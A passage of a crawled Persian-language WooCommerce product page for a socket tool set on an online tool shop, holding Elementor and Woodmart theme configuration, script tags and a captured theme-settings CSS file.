\u0646\u062a<\/h6><ul><\/ul><\/div>","featuredImage":"https:\/\/abzarjo.com\/wp-content\/uploads\/2023\/02\/125521.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/abzarjo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a79f31d78"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13120,"title":"%D8%B3%D9%88%DA%A9%D8%AA%20%D8%A2%D8%B1%20%D8%AC%DB%8C%2045%20%DA%A9%D8%AA%206%20%DA%A9%DB%8C%20%D9%86%D8%AA%20-%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%D8%AC%D9%88","excerpt":"<h2>\u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc \u0646\u062a \u0628\u0627 \u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u062a\u0636\u0645\u06cc\u0646 \u0627\u0635\u0627\u0644\u062a \u0648 \u06a9\u06cc\u0641\u06cc\u062a \u06a9\u0627\u0644\u0627<\/h2><div class=\" title-h6\"><h6>\u0645\u0634\u062e\u0635\u0627\u062a  \u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc \u0646\u062a<\/h6><ul><\/ul><\/div>","featuredImage":"https:\/\/abzarjo.com\/wp-content\/uploads\/2023\/02\/125521.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c75fc53b17326e29c01889b6931b2063","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/abzarjo.com\/cart\/","ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/abzarjo.com\/","shop_url":"https:\/\/abzarjo.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2b9559bea1d4bec4ca2ef119e0a46649","fragment_name":"wc_fragments_2b9559bea1d4bec4ca2ef119e0a46649","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f4891c77cf","wishlist_fragments_nonce":"ae4a1a1688","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_869a7273cc951acb32f453ed8db304f9","wishlist_fragment_name":"woodmart_wishlist_fragments_869a7273cc951acb32f453ed8db304f9","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","compare_by_category":"no","compare_page_nonce":"342f0b88d6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = [];
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.1" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.5.1" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=7.5.1" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.5.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.5.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.5.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.5.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=7.5.1" id="wd-product-reviews-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=13120","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.1" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=7.5.1" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=13120","cart_hash_key":"wc_cart_hash_2b9559bea1d4bec4ca2ef119e0a46649","fragment_name":"wc_fragments_2b9559bea1d4bec4ca2ef119e0a46649","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.5.1" id="wd-header-banner-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76ab5212803d47488388fda9e5bc65c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abzarjo.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718869181.css?ver=7.5.1
body_size: 1197
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//abzarjo.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "IranYekanMedium", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(48,48,48);
	--wd-text-font-size: 14px;
	--wd-title-font: "IranYekanBold", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "IranYekanMedium", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "IranYekanMedium", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "IranYekanMedium", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "IranYekanBold", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(22,75,96);
	--wd-alternative-color: rgb(162,255,134);
	--wd-link-color: rgb(27,107,147);
	--wd-link-color-hover: rgb(22,75,96);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(221,51,51);
	background-image: none;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
.wd-builder-off .wd-fbt.wd-design-side {
	--wd-form-width: 250px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}



@font-face {
	font-family: "IranYekanMedium";
	src: url("//abzarjo.com/wp-content/uploads/2023/02/iranyekanwebmedium.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "IranYekanBold";
	src: url("//abzarjo.com/wp-content/uploads/2023/02/iranyekanwebextrabold.woff") format("woff");
	font-weight: 700;
	font-style: normal;
}

img.wp-post-image.wp-post-image {
    height: 442px;
    object-fit: contain;
}

.woocommerce-product-gallery img {
	    height: 442px;
    object-fit: contain;
}

.product_title {
    font-size: 20px;
}


.summary-inner.set-mb-l.reset-last-child {
    /* padding-right: 20px; */
